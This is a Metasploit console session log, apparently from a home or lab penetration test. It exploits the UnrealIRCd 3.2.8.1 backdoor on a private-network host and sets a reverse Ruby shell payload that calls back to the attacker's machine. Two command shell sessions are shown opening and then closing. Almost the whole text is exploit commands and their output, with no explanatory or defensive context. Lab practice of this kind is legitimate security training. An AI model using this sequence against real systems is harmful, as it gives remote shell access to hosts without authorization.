 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.0.144
RHOSTS => 192.168.0.144
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.0.164
[!] Unknown datastore option: LHOST. Did you mean RHOST?
LHOST => 192.168.0.164
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lhost 192.168.0.164
lhost => 192.168.0.164
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 2345
[!] Unknown datastore option: lport. Did you mean RPORT?
lport => 2345
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 2345
LPORT => 2345
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse_ruby
payload => cmd/unix/reverse_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.0.164:2345
[*] 192.168.0.144:6697 - Connected to 192.168.0.144:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.0.144:6697 - Sending backdoor command...
[*] Command shell session 1 opened (192.168.0.164:2345 -> 192.168.0.144:48510) at 2024-10-25 18:00:23 +0530
[*] 192.168.0.144 - Command shell session 1 closed.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP handler on 192.168.0.164:2345
[*] 192.168.0.144:6697 - Connected to 192.168.0.144:6697...
:irc.TestIRC.net NOTICE AUTH :*** Looking up your hostname...
:irc.TestIRC.net NOTICE AUTH :*** Found your hostname (cached)
[*] 192.168.0.144:6697 - Sending backdoor command...
[*] Command shell session 2 opened (192.168.0.164:2345 -> 192.168.0.144:48511) at 2024-10-25 18:00:45 +0530
[*] 192.168.0.144 - Command shell session 2 closed.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >